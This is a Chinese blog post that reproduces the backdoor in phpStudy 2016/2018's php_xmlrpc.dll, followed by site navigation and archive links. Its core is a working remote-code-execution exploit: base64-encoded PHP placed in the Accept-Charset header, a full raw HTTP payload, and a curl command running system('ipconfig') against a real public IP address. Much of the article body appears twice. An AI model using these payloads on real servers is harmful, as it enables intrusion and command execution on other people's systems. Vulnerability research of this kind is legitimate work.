phpStudy2016&2018 后门漏洞复现

发布时间: 2020-2-23 文章作者: myluzh 分类名称: PHP 朗读文章

前言:

参考杭州警方通报打击涉网违法犯罪暨“净网2019”专项行动战果提到,犯罪嫌疑人马某供述,其于2016年编写了后门,使用黑客手段非法侵入了软件官网,篡改了软件安装包内容。该“后门”无法被杀毒软件扫描删除,并且藏匿于软件某功能性代码中,极难被发现。

影响版本:

通过分析,后门代码存在phpStudy2016和phpStudy2018自带的php-5.2.17、php-5.4.45 php_xmlrpc.dll模块中

phpStudy2016后门文件路径

后门分析:





使用ida查看.dll后门文件,存在@eval(%s(‘%s’)),证明漏洞存在,如图:

漏洞复现:

0x01复现环境







网上没找到phpStudy2016版本带后门的,只有phpStudy2018版本,所以本次我们拿2018版本测试,复现测试环境Windows Server 2008+phpStudy2018(php-5.4.45+Apache)

0x02漏洞复现





直接访问一个php页面,然后Burp Suite抓包,如果是本机127.0.0.1环境,代理去掉本地过滤,否则抓不到包。







然后在请求头里构造Accept-charset即可,Accept-charset:这里写需要执行的代码base64加密,例如我们要执行一个phpinfo();,先把他Base64加密得到“cGhwaW5mbygpOw==”,构造一个请求头Accept-charset:cGhwaW5mbygpOw==就能执行phpinfo;

这边还有一点需要注意下:直接repeater过来的数据包Accept-Encoding字段的参数是gzip, deflate,deflate前面有一个空格,需要把这个空格去掉,要不然执行不成功。

0x03其他方法

使用Curl命令构造请求头也是能成功的,代码如下:

0x04Payload部分

参考杭州警方通报打击涉网违法犯罪暨“净网2019”专项行动战果提到,犯罪嫌疑人马某供述,其于2016年编写了后门,使用黑客手段非法侵入了软件官网,篡改了软件安装包内容。该“后门”无法被杀毒软件扫描删除,并且藏匿于软件某功能性代码中,极难被发现。

影响版本:

通过分析,后门代码存在phpStudy2016和phpStudy2018自带的php-5.2.17、php-5.4.45 php_xmlrpc.dll模块中

phpStudy2016后门文件路径

- php\php-5.2.17\ext\php_xmlrpc.dll

- php\php-5.4.45\ext\php_xmlrpc.dll

- PHPTutorial\php\php-5.2.17\ext\php_xmlrpc.dll

- PHPTutorial\php\php-5.4.45\ext\php_xmlrpc.dll

后门分析:

使用ida查看.dll后门文件,存在@eval(%s(‘%s’)),证明漏洞存在,如图:

漏洞复现:

0x01复现环境

网上没找到phpStudy2016版本带后门的,只有phpStudy2018版本,所以本次我们拿2018版本测试,复现测试环境Windows Server 2008+phpStudy2018(php-5.4.45+Apache)

0x02漏洞复现

直接访问一个php页面,然后Burp Suite抓包,如果是本机127.0.0.1环境,代理去掉本地过滤,否则抓不到包。

然后在请求头里构造Accept-charset即可,Accept-charset:这里写需要执行的代码base64加密,例如我们要执行一个phpinfo();,先把他Base64加密得到“cGhwaW5mbygpOw==”,构造一个请求头Accept-charset:cGhwaW5mbygpOw==就能执行phpinfo;

这边还有一点需要注意下:直接repeater过来的数据包Accept-Encoding字段的参数是gzip, deflate,deflate前面有一个空格,需要把这个空格去掉,要不然执行不成功。





0x03其他方法

使用Curl命令构造请求头也是能成功的,代码如下:

curl -H "Accept-Charset: $(echo 'system("ipconfig");' | base64)" -H 'Accept-Encoding: gzip,deflate' http://47.103.25.64:8081/index.php

0x04Payload部分

GET / HTTP/1.1 Host: 127.0.0.1 Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.132 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3 accept-charset: cGhwaW5mbygpOw== Accept-Encoding: gzip,deflate Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,ru;q=0.6,und;q=0.5,pt;q=0.4,zh-TW;q=0.3,lb;q=0.2,fr;q=0.1,ca;q=0.1,ja;q=0.1,mt;q=0.1,de;q=0.1,vi;q=0.1,pl;q=0.1,tr;q=0.1,nb;q=0.1,es;q=0.1 Connection: close Content-Length: 2

正文到此结束

文章内容:https://itho.cn/php/5.html

文章标题:《phpStudy2016&2018 后门漏洞复现》

搜索内容

热门文章

- VMware vCenter vSphere ESXi 7.0 许可证&下载链接

- DS918+,DS3617xs黑群晖洗白码

- 黑群晖各版本引导下载

- Kali Liunx下msfvenom利用方法

- python base64加解密脚本(可变换码表)

- Kali Liunx字典生成工具Crunch,Cupp,Cewl

- 解决VM虚拟机Kali Liunx连不上网

- JIS-CTF-VulnUpload-CTF01靶机渗透测试笔记

最新文章

- iptables 四表五链

- 关于Jenkins一些插件介绍

- K8S 部署单节点EMQX4

- 关于NextCloud登录报错:Refused to send form data to '/login' because it violates the following Content Security Policy directive: "form-action 'self'".

- K8S 删除命名空间一直卡在Terminating解决方案(移除finalizers,强制删除命名空间)

- RKE2部署高可用K8S集群

- GitOps:ArgoCD 部署与使用

- 在Nginx和Ingress-Nginx中配置WebSocket(WS/WSS)

最新评论

- ID:99

作者这个很有用 - ID:myluzh

@顶顶顶:https://www.ela... - ID:顶顶顶

版本对应关系去哪看呢 - ID:冬天里的火

可以,现在弄k8s 的越来越多了,确实都...

友情链接

日期存档

- 2025年4月(1)

- 2025年3月(6)

- 2025年2月(5)

- 2025年1月(3)

- 2024年12月(2)

- 2024年11月(8)

- 2024年10月(8)

- 2024年9月(6)

- 2024年8月(2)

- 2024年7月(7)

- 2024年6月(1)

- 2024年5月(6)

- 2024年4月(1)

- 2024年3月(3)

- 2024年2月(6)

- 2024年1月(11)

- 2023年12月(13)

- 2023年11月(15)

- 2023年10月(8)

- 2023年9月(11)

- 2023年8月(4)

- 2023年7月(18)

- 2023年6月(16)

- 2023年5月(16)

- 2023年4月(4)

- 2023年3月(7)

- 2023年2月(26)

- 2023年1月(10)

- 2022年12月(7)

- 2022年11月(2)

- 2022年10月(5)

- 2022年9月(8)

- 2022年8月(9)

- 2022年7月(4)

- 2022年6月(3)

- 2022年5月(3)

- 2022年4月(3)

- 2022年3月(7)

- 2022年2月(1)

- 2022年1月(2)

- 2021年12月(6)

- 2021年11月(3)

- 2021年10月(5)

- 2021年9月(8)

- 2021年8月(3)

- 2021年7月(3)

- 2021年6月(3)

- 2021年5月(3)

- 2021年4月(4)

- 2021年3月(3)

- 2021年2月(1)

- 2021年1月(1)

- 2020年12月(8)

- 2020年11月(6)

- 2020年10月(1)

- 2020年9月(3)

- 2020年8月(1)

- 2020年7月(5)

- 2020年6月(1)

- 2020年5月(2)

- 2020年4月(7)

- 2020年3月(20)

- 2020年2月(12)

- 2020年1月(3)

- 2010年10月(3)

发表评论